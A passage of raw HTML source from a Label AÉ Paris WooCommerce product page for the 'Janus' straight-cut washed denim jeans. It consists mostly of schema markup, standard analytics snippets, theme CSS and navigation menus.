r\u00e9alis\u00e9e \u00e0 Paris, sp\u00e9cialis\u00e9s dans la fa\u00e7onnerie de jeans. Nous vous recommandons, pour vous, pour Elle, pour Lui, de choisir votre taille habituelle\"","post_title":"Jean droit denim lav\u00e9, pour Lui, pour Elle - Janus","post_excerpt":"Janus, le jean droit en denim lav\u00e9, pour Elle, pour Lui, est confectionn\u00e9 dans des ateliers parisiens sp\u00e9cialis\u00e9s dans la fa\u00e7onnerie de jeans","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"jean-droit-denim-lave-pour-lui-pour-elle-janus","to_ping":"","pinged":"","post_modified":"2023-06-29 12:45:32","post_modified_gmt":"2023-06-29 10:45:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/labelaeparis.com\/?post_type=product&#038;p=49613","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"};</script><script type="text/javascript">var ajaxurl = "https://labelaeparis.com/wp-admin/admin-ajax.php";</script> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Édito","url":"https://labelaeparis.com/edito-le-fruit-defendu/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Shop","url":"https://labelaeparis.com/boutique/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Intérieur","url":"https://labelaeparis.com/boutique/interieur/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Boutique","url":"https://labelaeparis.com/boutique/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Nouveautés","url":"https://labelaeparis.com/boutique/nouveautes/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Promotions","url":"https://labelaeparis.com/boutique/promotions/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Homme","url":"https://labelaeparis.com/boutique/homme/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Femme","url":"https://labelaeparis.com/boutique/femme/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Manteaux &amp; Vestes","url":"https://labelaeparis.com/boutique/femme/manteaux-vestes/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Jupes","url":"https://labelaeparis.com/boutique/femme/jupes-de-createurs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Chemises","url":"https://labelaeparis.com/boutique/femme/chemise-createurs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Robes","url":"https://labelaeparis.com/boutique/femme/robes-uniques/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Pantalons","url":"https://labelaeparis.com/boutique/femme/pantalons/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Pulls &amp; Sweats","url":"https://labelaeparis.com/boutique/femme/pulls-sweats/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"T-shirts","url":"https://labelaeparis.com/boutique/femme/t-shirts/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Hauts","url":"https://labelaeparis.com/boutique/femme/hauts/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Chaussures","url":"https://labelaeparis.com/boutique/femme/chaussures-de-createurs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Bijoux","url":"https://labelaeparis.com/boutique/femme/bijoux/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Colliers","url":"https://labelaeparis.com/boutique/femme/bijoux/colliers/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Boucles d'oreilles","url":"https://labelaeparis.com/boutique/femme/bijoux/boucles-doreilles/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Bagues","url":"https://labelaeparis.com/boutique/femme/bijoux/bagues/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Bracelets","url":"https://labelaeparis.com/boutique/femme/bijoux/bracelets/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Accessoires","url":"https://labelaeparis.com/boutique/femme/accessoires/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Créateurs","url":"https://labelaeparis.com/createurs/?category=createurs"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Label AÉ","url":"https://labelaeparis.com/histoire-du-label-ae-paris/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Le blog","url":"https://labelaeparis.com/blog/"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://labelaeparis.com/produit/jean-droit-denim-lave-pour-lui-pour-elle-janus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://labelaeparis.com","name":"Label AÉ Paris"}},{"@type":"ListItem","position":2,"item":{"@id":"https://labelaeparis.com/boutique/","name":"Produits"}},{"@type":"ListItem","position":3,"item":{"@id":"https://labelaeparis.com/boutique/homme/","name":"Homme"}},{"@type":"ListItem","position":4,"item":{"@id":"https://labelaeparis.com/produit/jean-droit-denim-lave-pour-lui-pour-elle-janus/","name":"Jean droit denim lavé, pour Lui, pour Elle &#8211; Janus"}}]},

{"@context":"https://schema.org/","@type":"Product","@id":"https://labelaeparis.com/produit/jean-droit-denim-lave-pour-lui-pour-elle-janus/#Product","url":"https://labelaeparis.com/produit/jean-droit-denim-lave-pour-lui-pour-elle-janus/","name":"Jean droit denim lavé, pour Lui, pour Elle - Janus","sku":"49613","description":"Janus, pantalon jean droit denim lavé : coupe minimaliste et finitions impeccables pour elle et lui. Par Adn Paris, chez Label AÉ Paris","offers":{"@type":"AggregateOffer","lowPrice":0,"highPrice":0,"priceCurrency":"EUR","availability":"https://schema.org/OutOfStock","offerCount":5},"mpn":"49613","brand":{"@type":"Brand","name":"Label AÉ Paris"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"lea"},"datePublished":"2022-04-24T18:49:42+02:00","description":"Janus, pantalon jean droit denim lavé : coupe minimaliste et finitions impeccables pour elle et lui. Par Adn Paris, chez Label AÉ Paris","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https://labelaeparis.com/produit/jean-droit-denim-lave-pour-lui-pour-elle-janus/#primaryimage","url":"https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg","width":"1200","height":"1800","caption":"Jean mixte droit denim lavé Janus I denim Selvedge I Image 1 I Adn Paris I Label AÉ Paris"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-1200x900.jpg","width":"1200","height":"900","caption":"Jean mixte droit denim lavé Janus I denim Selvedge I Image 1 I Adn Paris I Label AÉ Paris"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-1200x675.jpg","width":"1200","height":"675","caption":"Jean mixte droit denim lavé Janus I denim Selvedge I Image 1 I Adn Paris I Label AÉ Paris"}]}]</script> <script  type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script  type="text/javascript">fbq('init', '1727439850688341', {}, {
    "agent": "woocommerce-4.5.5-2.2.0"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "4.5.5",
    "pluginVersion": "2.2.0"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// insert placeholder for events injected when a product is added to the cart through AJAX
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" title="dynamic-css" class="options-output">body,.content{background-color:transparent}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.primary-typo,.vc_tta-title-text{font-family:Orkney;font-weight:400;font-style:normal}.section-sub-heading-text,.additional-typo{font-family:Orkney;font-weight:400;font-style:normal}body,.default-typo{font-family:Orkney;font-weight:400;font-style:normal}.special-typo{font-family:Orkney;font-weight:400;font-style:normal}.fullwidth-header-menu .header-menu-content{margin-right:25px;margin-left:25px}.header-navigation-menu,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-additional-bg-color:not(.side-header-menu),.tab-nav-menu,.border-header-menu + .border-header-menu-footer,.border-header-menu-right,.border-header-menu-left{background:#fff}.header-sticky.top-sticky.header-navigation-menu.header-additional-bg-color:not(.side-header-menu),.reverse_skin.header-navigation-menu{background:}.tab-nav-menu{background:#fff}.header-navigation-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.header-navigation-menu.center-header-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content{border-color:}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.reverse_skin.header-navigation-menu .header-menu-content,.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-navigation-menu .header-menu-flex:not(.center-header-menu)>div:last-child .header-menu-icons,.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-navigation-menu.center-header-menu .header-menu-content{border-color:}.nav-menu a,.tab-nav-menu a{font-family:Orkney;font-weight:400}.nav-menu a,.nav-menu-content li a,.tab-nav-menu a,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .nav-menu-additional-color .nav-menu-content>li>a,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .nav-menu-additional-color .additional-primary-nav-menu-content li>a{color:#333}.nav-menu a:hover,.nav-menu-content li a:hover,.tab-nav-menu a:hover,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .nav-menu-additional-color .nav-menu-content>li>a:hover,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .nav-menu-additional-color .additional-primary-nav-menu-content li>a:hover{color:#1e1e20}.header-search-overlay{background:rgba(255,255,255,.9)}.header-search input[type="text"]{color:#1e1e20}.site-footer{background:}.footer-logo img{padding-top:0;padding-bottom:0}.footer-nav-menu a{color:#555}.footer-nav-menu a:hover{color:#1e1e20}.footer-bar{background-color:transparent}.agni-products .shop-column:not(.product-category){background:#fff}.woocommerce .product-content{padding-top:20px;padding-right:0;padding-bottom:20px;padding-left:0}</style><style>:root{--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript></head><body  class="product-template-default single single-product postid-49613 theme-merino woocommerce woocommerce-page woocommerce-no-js has-side-header wpb-js-composer js-comp-ver-6.0.5 vc_responsive dokan-theme-merino"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RSV6XJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="top-padding"></div><div class="bottom-padding"></div><div id="back-to-top" class="back-to-top"><a href="#back-to-top"><i class="ion-ios-arrow-up"></i></a></div><div id="page" class="hfeed site wrapper  "><header id="masthead" class="site-header"><div class="header-navigation-menu side-header-menu fullwidth-header-menu header-sticky has-background-check header-additional-bg-color has-no-arrows  clearfix" data-sticky = "1" data-sticky-trigger="400"><div id="heading-message">10% de réduction avec le code labelae pour votre première commande</div><div class="header-navigation-menu-container side-header-menu-container "><div class="header-menu-content"><div class="container-fluid"><div class="header-menu-flex center-menu-flex mli"><div class="header-logo-container"><div class="header-icon"> <a href="https://labelaeparis.com/" class="logo-icon logo-main" aria-label="Logo Label AÉ Paris"> <span class="logo-icon-svg"><span id="header-logo-icon-svg" class="agni-svg-icon header-toggle-icon-svg header-logo-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino-child/img/logo.svg"></span></span> </a></div><div class="header-description"> La mode au-delà des modes</div></div><div class="header-menu"><nav class="nav-menu nav-menu-additional-color page-scroll" ><ul id="navigation" class="nav-menu-content"><li id="menu-item-55572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55572 menu-item-edito-le-fruit-defendu first-menu-item"><a href="https://labelaeparis.com/edito-le-fruit-defendu/">Édito</a></li><li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-11142 menu-item-boutique "><a href="https://labelaeparis.com/boutique/">Shop</a><ul class="sub-menu"><li id="menu-item-50178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50178 menu-item- "><a href="https://labelaeparis.com/boutique/interieur/">Intérieur</a></li><li id="menu-item-48255" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48255 menu-item-boutique "><a href="https://labelaeparis.com/boutique/">Boutique</a></li><li id="menu-item-11150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11150 menu-item- "><a href="https://labelaeparis.com/boutique/nouveautes/">Nouveautés</a></li><li id="menu-item-12729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12729 menu-item-?attachment_id=518 "><a href="https://labelaeparis.com/boutique/promotions/">Promotions</a></li><li id="menu-item-40611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-40611 menu-item- "><a href="https://labelaeparis.com/boutique/homme/">Homme</a></li><li id="menu-item-40605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-40605 menu-item- "><a href="https://labelaeparis.com/boutique/femme/">Femme</a><ul class="sub-menu"><li id="menu-item-11153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11153 menu-item-instagram "><a href="https://labelaeparis.com/boutique/femme/manteaux-vestes/">Manteaux &amp; Vestes</a></li><li id="menu-item-11152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11152 menu-item-twitter "><a href="https://labelaeparis.com/boutique/femme/jupes-de-createurs/">Jupes</a></li><li id="menu-item-11156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11156 menu-item- "><a href="https://labelaeparis.com/boutique/femme/chemise-createurs/">Chemises</a></li><li id="menu-item-11151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11151 menu-item- "><a href="https://labelaeparis.com/boutique/femme/robes-uniques/">Robes</a></li><li id="menu-item-11149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11149 menu-item- "><a href="https://labelaeparis.com/boutique/femme/pantalons/">Pantalons</a></li><li id="menu-item-11148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11148 menu-item- "><a href="https://labelaeparis.com/boutique/femme/pulls-sweats/">Pulls &amp; Sweats</a></li><li id="menu-item-25666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25666 menu-item- "><a href="https://labelaeparis.com/boutique/femme/t-shirts/">T-shirts</a></li><li id="menu-item-11147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11147 menu-item- "><a href="https://labelaeparis.com/boutique/femme/hauts/">Hauts</a></li><li id="menu-item-11155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11155 menu-item-?attachment_id=427 "><a href="https://labelaeparis.com/boutique/femme/chaussures-de-createurs/">Chaussures</a></li><li id="menu-item-40606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40606 menu-item-?post_type=shop_order&p=2036 "><a href="https://labelaeparis.com/boutique/femme/bijoux/">Bijoux</a><ul class="sub-menu"><li id="menu-item-40607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40607 menu-item- "><a href="https://labelaeparis.com/boutique/femme/bijoux/colliers/">Colliers</a></li><li id="menu-item-40609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40609 menu-item-?post_type=shop_order&p=2048 "><a href="https://labelaeparis.com/boutique/femme/bijoux/boucles-doreilles/">Boucles d&#8217;oreilles</a></li><li id="menu-item-40608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40608 menu-item- "><a href="https://labelaeparis.com/boutique/femme/bijoux/bagues/">Bagues</a></li><li id="menu-item-40610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40610 menu-item- "><a href="https://labelaeparis.com/boutique/femme/bijoux/bracelets/">Bracelets</a></li></ul></li><li id="menu-item-11154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11154 menu-item- "><a href="https://labelaeparis.com/boutique/femme/accessoires/">Accessoires</a></li></ul></li></ul></li><li id="menu-item-36823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36823 menu-item-createurs "><a href="https://labelaeparis.com/createurs/?category=createurs">Créateurs</a></li><li id="menu-item-47864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47864 menu-item-histoire-du-label-ae-paris "><a href="https://labelaeparis.com/histoire-du-label-ae-paris/">Label AÉ</a></li><li id="menu-item-11205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11205 menu-item-blog last-menu-item"><a href="https://labelaeparis.com/blog/">Le blog</a></li></ul></nav><div class="header-menu-toggle-container"><div class="tab-header-menu-toggle header-menu-toggle toggle-nav-menu toggle-nav-menu-additional "><div class="burg-icon"><a href="#"><div class="burg"></div></a></div></div></div></div><div class="header-menu-icons-container"><div class="header-additional-primary-container nav-menu-additional-color "><ul id="additional-primary-navigation" class="additional-primary-nav-menu-content nav-menu-content"><li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413 menu-item-contactez-nous first-menu-item"><a href="https://labelaeparis.com/contactez-nous/">Contactez-nous !</a></li><li id="menu-item-11484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11484 menu-item-langues "><a href="#">Langues</a><ul class="sub-menu"><li id="menu-item-11482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11482 menu-item-francais "><a href="https://labelaeparis.com/">Français</a></li><li id="menu-item-11483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11483 menu-item-anglais "><a href="https://labelaeparis.com/en/">Anglais</a></li></ul></li><li id="menu-item-11476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11476 menu-item-dinfos "><a href="#">+ D&#8217;INFOS</a><ul class="sub-menu"><li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411 menu-item-livraison "><a href="https://labelaeparis.com/livraison/">Conditions de livraison</a></li><li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412 menu-item-conditions-de-vente "><a href="https://labelaeparis.com/conditions-de-vente/">Conditions de vente</a></li><li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11417 menu-item-politique-de-confidentialite-2 "><a href="https://labelaeparis.com/politique-de-confidentialite-2/">Politique de confidentialité</a></li><li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415 menu-item-mentions-legales-3 "><a href="https://labelaeparis.com/mentions-legales-3/">Mentions légales</a></li><li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416 menu-item-plan-du-site last-menu-item"><a href="https://labelaeparis.com/plan-du-site/">Plan du site</a></li></ul></li></ul></div><div class="header-menu-icons header-menu-icons-additional-color"><div class="header-lang-toggle header-toggle"><span id="header-lang-icon-svg-22418" class="agni-svg-icon header-toggle-icon-svg header-lang-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/../merino-child/img/merino_lang_icon.svg"></span><ul><li class="lang-item lang-item-5 lang-item-fr current-lang lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="https://labelaeparis.com/produit/jean-droit-denim-lave-pour-lui-pour-elle-janus/"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li class="lang-item lang-item-8 lang-item-en"><a lang="en-US" hreflang="en-US" href="https://labelaeparis.com/en/produit/straight-washed-denim-jeans-for-him-for-her-janus/"><img src="[data-uri]" title="English" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul></div><div class="header-myaccount-toggle header-toggle"> <a class="header-myaccount-icon-url" href="https://labelaeparis.com/mon-compte/"> <span id="header-myaccount-icon-svg-91463" class="agni-svg-icon header-toggle-icon-svg header-myaccount-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_myaccount_icon.svg"></span> </a></div><div class="header-cart-toggle header-toggle"> <a class="cart-contents " href="https://labelaeparis.com/panier/"> <span class="header-cart-icon"> <span id="header-cart-icon-svg-72882" class="agni-svg-icon header-toggle-icon-svg header-cart-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_shopping_cart_icon.svg"></span> </span> <span class="header-cart-details"> <span class="product-count">0</span> </span> </a></div><div class="header-wishlist-toggle header-toggle"> <a class="wishlist-url" href="https://labelaeparis.com/wishlist/?wishlist-action"> <span> <span id="header-wishlist-icon-svg-81211" class="agni-svg-icon header-toggle-icon-svg header-wishlist-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_wishlist_icon.svg"></span> </span> </a></div><div class="header-search-toggle header-toggle"> <span id="header-search-icon-svg-47530" class="agni-svg-icon header-toggle-icon-svg header-search-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_search_icon.svg"></span></div></div></div></div></div></div><div class="tab-nav-menu-wrap tab-invisible page-scroll"><div class="tab-nav-menu-overlay"></div><nav class="tab-nav-menu"><div class="header-menu-icons header-menu-icons-additional-color"><div class="header-lang-toggle header-toggle"><span id="header-lang-icon-svg-48445" class="agni-svg-icon header-toggle-icon-svg header-lang-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/../merino-child/img/merino_lang_icon.svg"></span><ul><li class="lang-item lang-item-5 lang-item-fr current-lang lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="https://labelaeparis.com/produit/jean-droit-denim-lave-pour-lui-pour-elle-janus/"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li class="lang-item lang-item-8 lang-item-en"><a lang="en-US" hreflang="en-US" href="https://labelaeparis.com/en/produit/straight-washed-denim-jeans-for-him-for-her-janus/"><img src="[data-uri]" title="English" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul></div><div class="header-myaccount-toggle header-toggle"> <a class="header-myaccount-icon-url" href="https://labelaeparis.com/mon-compte/"> <span id="header-myaccount-icon-svg-73558" class="agni-svg-icon header-toggle-icon-svg header-myaccount-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_myaccount_icon.svg"></span> </a></div><div class="header-cart-toggle header-toggle"> <a class="cart-contents " href="https://labelaeparis.com/panier/"> <span class="header-cart-icon"> <span id="header-cart-icon-svg-39889" class="agni-svg-icon header-toggle-icon-svg header-cart-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_shopping_cart_icon.svg"></span> </span> <span class="header-cart-details"> <span class="product-count">0</span> </span> </a></div><div class="header-wishlist-toggle header-toggle"> <a class="wishlist-url" href="https://labelaeparis.com/wishlist/?wishlist-action"> <span> <span id="header-wishlist-icon-svg-54665" class="agni-svg-icon header-toggle-icon-svg header-wishlist-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_wishlist_icon.svg"></span> </span> </a></div><div class="header-search-toggle header-toggle"> <span id="header-search-icon-svg-70374" class="agni-svg-icon header-toggle-icon-svg header-search-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_search_icon.svg"></span></div></div><ul id="tab-navigation" class="tab-nav-menu-content container-fluid"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55572"><a href="https://labelaeparis.com/edito-le-fruit-defendu/">Édito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-11142"><a href="https://labelaeparis.com/boutique/">Shop</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50178"><a href="https://labelaeparis.com/boutique/interieur/">Intérieur</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48255"><a href="https://labelaeparis.com/boutique/">Boutique</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11150"><a href="https://labelaeparis.com/boutique/nouveautes/">Nouveautés</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12729"><a href="https://labelaeparis.com/boutique/promotions/">Promotions</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-40611"><a href="https://labelaeparis.com/boutique/homme/">Homme</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-40605"><a href="https://labelaeparis.com/boutique/femme/">Femme</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11153"><a href="https://labelaeparis.com/boutique/femme/manteaux-vestes/">Manteaux &amp; Vestes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11152"><a href="https://labelaeparis.com/boutique/femme/jupes-de-createurs/">Jupes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11156"><a href="https://labelaeparis.com/boutique/femme/chemise-createurs/">Chemises</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11151"><a href="https://labelaeparis.com/boutique/femme/robes-uniques/">Robes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11149"><a href="https://labelaeparis.com/boutique/femme/pantalons/">Pantalons</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11148"><a href="https://labelaeparis.com/boutique/femme/pulls-sweats/">Pulls &amp; Sweats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25666"><a href="https://labelaeparis.com/boutique/femme/t-shirts/">T-shirts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11147"><a href="https://labelaeparis.com/boutique/femme/hauts/">Hauts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11155"><a href="https://labelaeparis.com/boutique/femme/chaussures-de-createurs/">Chaussures</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40606"><a href="https://labelaeparis.com/boutique/femme/bijoux/">Bijoux</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40607"><a href="https://labelaeparis.com/boutique/femme/bijoux/colliers/">Colliers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40609"><a href="https://labelaeparis.com/boutique/femme/bijoux/boucles-doreilles/">Boucles 